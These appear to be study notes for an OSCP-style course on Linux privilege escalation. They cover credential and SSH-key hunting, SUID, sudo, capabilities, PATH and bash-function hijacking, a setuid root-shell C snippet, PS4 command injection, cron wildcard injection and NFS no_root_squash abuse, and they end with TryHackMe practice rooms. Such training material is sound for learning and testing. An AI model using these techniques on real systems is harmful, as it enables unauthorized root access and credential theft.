Notes : Linux Privilege Escalation for OSCP & Beyond
All course resources can be found here.
Checklist - Linux Privilege Escalation
Checklist - Linux Privilege Escalation
Resources List
Basic Linux Privilege Escalation - https://blog.g0tmi1k.com/2011/08/basic-linux-privilege-escalation/
Linux Privilege Escalation - https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Linux%20-%20Privilege%20Escalation.md
Checklist - Linux Privilege Escalation (Hacktricks)- https://book.hacktricks.xyz/linux-unix/linux-privilege-escalation-checklist
Sushant 747’s Guide (Country dependant - may need VPN) - https://sushant747.gitbooks.io/total-oscp-guide/content/privilege_escalation_-_linux.html
Initial Enumeration
System Enumeration
- Enumerating System to find out the system version and running Processes.
~# hostname
~# uname -a
~# cat /proc/version
~# lscpu
~# ps aux | grep root
~# /proc/version
~# /etc/issue
~# pspy (https://github.com/DominicBreuker/pspy/releases)
User Enumeration
~# whoami
~# id
~# sudo -l
~# cat /etc/passwd
Network Enumeration
~#ifonfig
~# ip a
~# ip route
~# arp -a
~# ip neigh
~# netstat
Password Hunting
Searching for ‘password’ word in all the files.
~# grep --color=auto -rnw '/' -ie "PASSWORD=" --color=always 2> /dev/nullSearching for files name includes word ‘password’
~# locate passowrd | moreUsing ‘find’ command
~# find / -name id_rsa 2> /dev/null
Important Find Commands For Enumeration
find . -name flag1.txt: find the file named “flag1.txt” in the current directoryfind /home -name flag1.txt: find the file names “flag1.txt” in the /home directoryfind / -type d -name config: find the directory named config under “/”find / -type f -perm 0777: find files with the 777 permissions (files readable, writable, and executable by all users)find / -perm a=x: find executable filesfind /home -user frank: find all files for user “frank” under “/home”find / -mtime 10: find files that were modified in the last 10 daysfind / -atime 10: find files that were accessed in the last 10 dayfind / -cmin -60: find files changed within the last hour (60 minutes)find / -amin -60: find files accesses within the last hour (60 minutes)find / -size 50M: find files with a 50 MB sizefind / -writable -type d 2>/dev/null: Find world-writeable foldersfind / -perm -222 -type d 2>/dev/null: Find world-writeable foldersfind / -perm -o w -type d 2>/dev/null: Find world-writeable foldersfind / -perm -u=s -type f 2>/dev/null: Find files with the SUID bit, which allows us to run the file with a higher privilege level than the current user- This command can also be used with (+) and (-) signs to specify a file that is larger or smaller than the given size.
Exploring PrivEsc Automated Tools
- LinPeas - https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/linPEAS
- Linux Exploit Suggester - https://github.com/mzet-/linux-exploit-suggester
- LinEnum - https://github.com/rebootuser/LinEnum
- Linux Priv Checker - https://github.com/sleventyeleven/linuxprivchecker
- LinSmartEnum - https://github.com/diego-treitos/linux-smart-enumeration
ESCALATION PATH
Kernel Exploit
Kernel Exploits - https://github.com/lucyoa/kernel-exploits
Passwords & File Permissions
Checking for possible passwords in
historyIn user’s directory there are various history files that records the history of various services like
.bash_history , .mysql_history, .nano_historyetc.We can look all of these history files for various passwords using
cat *.history | lessCheck for config files as well.
Looting For Passwords (PayloadAllThing)
Running Linpeas , LinEnum may also work and provide a lot more information.
Playing around with
/etc/shadowor/etc/passwdfiles.Finding SSH Private Keys
~# find / -name authorized_keys 2>/dev/null ~# find / -name id_rsa 2> /dev/null
Sudo Exploitation
sudo -lto find the binaries allowed to run as root without password, then use GTFOBins to exploit those and get the Root shell.- Abusing the Binaries which are not available on GTFOBins, By abusing there intended functionality.
- If you find inside the output of
sudo -lthe sentence:env_keep+=LD_PRELOADand you can call some command with sudo, you can escalate privileges. - Use Linux Exploit Suggester, to find some possible Sudo version exploits or Recent Sudo CVE’s.
Escalation Path : SUID
Read more about SUID here.
Find SUID binaries
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \; find / -uid 0 -perm -4000 -type f 2>/dev/nullTo Find SUID or SGID bits set Binary Files
find / -type -f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/nullGTFO Bins to Exploit SUID https://gtfobins.github.io/#+suid
Escalation Path : Other SUID Escalation (Shared Object Injection , Binary Symlinks, Environmental Variables
Escalation with Shared Object Injection
- We can use
strace,ltrace,ldd,readelfto determine shared object files in a binary and also the RPATH.- Running
stringsagainst a file :strings /path/to/file
- Running
straceagainst a command :strace -v -f -e execve <command> 2>&1 | grep exec
- Running
ltraceagainst a command :ltrace <command>
- Running
Escalation via Binary Symlinks ( Nginx Exploit CVE-2016-1247)
- Read More Here (https://legalhackers.com/advisories/Nginx-Exploit-Deb-Root-PrivEsc-CVE-2016-1247.html)
Escalation Via Environmental Variables
envto list out all the environment variables.- Find Binaries with SUID enabled
find / -type -perm 04000 -ls 2>/dev/null stringson a binary , which is allowed to run as root (SUID must be enabled)- if a system binary is running Like
service apache2 start, Hereservicebinary is being load using the PATH varibles. - We can Define the PATH and add custom path to a malicious
servicebinary, Likeexport PATH=/tmp:$PATH - Malicious C code
int main() { setgid(0); setuid(0); system("/bin/bash"); return 0;}, This code will run a shell as root.
- What if Binary with SUID if using whole path to call the
serviceBinary Like/usr/sbin/service apache2 start(With absolute path name)In Some shells (notably Bash <4.2-048) it is possible to define a user function with an absolute path name.
These functions can be exported So that subprocesses have access to them , and the functions can take precedence over the actual executable bein called.
In that case we will use a malicious function and export the function, Before that make sure the bash version is <4.2-048 using
/bin/sh --versionfunction /usr/sbin/service() { cp /bin/bash /tmp && chmod +s /tmp/bash && /tmp/bash -p; }call this function and export it.export -f /usr/sbin/service

To learn More about this method refer here (https://book.hacktricks.xyz/linux-hardening/privilege-escalation#suid-binary-with-command-path)
- Bash has a debugging mode which can be enabled with the -x command line option, or by modifying the SHELLOPTS environmental variable to include xtrace.
- By default, SHELLOPTS is read only, however the env command allows SHELLOPTS to be set.
- When in debugging mode, Bash uses the environmental variable PS4 to display an extra prompt for debug statements. This variable can include an embedded command, which will execute every time it is shown.
- If a SUID file runs another program via Bash (e.g. by using system() ) these environmental variables can be inherited.
- If an SUID file is being executed, this command will execute with the privilege of the file owner.
- In Bash versions 4.4 and above, the PS4 environment variable is not inherited by shells running as root.
env -i SHELLOPTS=xtrace PS4=’$(whoami)’ /usr/local/bin/suid-env2
Escalation Path : Capabilities
List out the capabilities
getcap -r / 2>/dev/nullRead More About Linux Capabilities and Exploiting Methods (https://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-capabilities#why-capabilities)
Linux Privilege Escalation using Capabilities - https://www.hackingarticles.in/linux-privilege-escalation-using-capabilities/
SUID vs Capabilities - https://mn3m.info/posts/suid-vs-capabilities/
Linux Capabilities Privilege Escalation - https://medium.com/@int0x33/day-44-linux-capabilities-privilege-escalation-via-openssl-with-selinux-enabled-and-enforced-74d2bec02099
Escalation Path : Scheduled Tasks
[https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs]
Escalation via Cron Paths ( https://book.hacktricks.xyz/linux-hardening/privilege-escalation#scheduled-cron-jobs)
Escalation via Wildcard in Cron (Wildcard Injection
- Read More (https://book.hacktricks.xyz/linux-hardening/privilege-escalation#cron-using-a-script-with-a-wildcard-wildcard-injection)
- If a script being executed by root has a “***** ” inside a command, you could exploit this to make unexpected things.
- NOTE: If the wildcard is preceded of a path like
/some/path/*or even./*then its not vulnerable to wildcard injection. rsync -a *.sh rsync://host.back/src/rbdYou can create a file called"-e sh [myscript.sh](http://myscript.sh/)"so the script will execute our script. This can be done withtouch '-e sh myscript.sh'at the same location of myscript.sh file.- Read More About these Wildcard Spare Tricks (https://book.hacktricks.xyz/linux-hardening/privilege-escalation/wildcards-spare-tricks)
Escalation via Cron File Overwrites
- If you can modify a cron script executed by root, you can get a shell very easily.
Frequent Cron Jobs / Invisible Cron Jobs
monitor every 0.1s during 1 minute, sort by less executed commands and deleting the commands that have being executed all the time, you can do:
for i in $(seq 1 610); do ps -e --format cmd >> /tmp/monprocs.tmp; sleep 0.1; done; sort /tmp/monprocs.tmp | uniq -c | grep -v "\[" | sed '/^.\{200\}./d' | sort | grep -E -v "\s*[6-9][0-9][0-9]|\s*[0-9][0-9][0-9][0-9]"; rm /tmp/monprocs.tmp;You can also use
pspy, this will monitor and list every process that start.(https://github.com/DominicBreuker/pspy/releases)It’s possible to create a cronjob putting a carriage return after a comment (without new line character), and the cron job will work. Example (note the carriege return char):
#This is a comment inside a cron config file\r* * * * * echo "Surprise!"
Escalation Path : NFS Root Squashing
Read More (https://book.hacktricks.xyz/linux-hardening/privilege-escalation/nfs-no_root_squash-misconfiguration-pe)
To understand it better watch (https://www.youtube.com/watch?v=vnB7aDzcScg)
Root squashing is how NFS prevent an obvious privilege Escalation. If the remote user is (or claims to be_ root (uid=0), NFS will instead ‘squash’ the user and treat them as if they are the ‘nobody’ user, in the ‘nogroup’ group. While this behaviour is default, It can be disabled.
no_root_squashis an NFS configuration option which turns root squashing off. When included in a writable share configuration, a remote user who identifies as ‘root’ can create files on the NFS share as local root user.- To check the NFS config in target machine
cat /etc/exports
- Show the NFS Server’s export list:
showmount -e <target>
- Similar nmap Script
nmap -sV --script=nfs-showmount <target>
- Mount an NFS Share
mount -o rw,vers=2 <target>:<share> <local_directory>
- To check the NFS config in target machine
Escalation Path : Docker Breakout
- Read More (https://book.hacktricks.xyz/linux-hardening/privilege-escalation/docker-breakout/docker-breakout-privilege-escalation)
- Some Automatic Docker Enumeration & Escaping Tools
- Linpeas : It can also enumerate containers
- CDK : This tool is pretty useful to enumerate the container you are into even try to escape automatically
- Amicontained : Useful tool to get the privileges the container has in order to find ways to escape from it
- Deepce : Tool to enumerate and escape from containers
- Grype : Get the CVEs contained in the software installed in the image
- Using GTFOBins (https://gtfobins.github.io/gtfobins/docker/)
Practice Linux Privilege Escalation (THM)
TryHackMe Rooms (Practice)
- Linprivesc
- SimpleCTF Room
- CMesS Room
- UltraTech Room
TryHackMe Rooms (Challenges)
- Lazy Admin
- Anonymous
- Tomghost
- ConvertMyVideo
- Brainpan1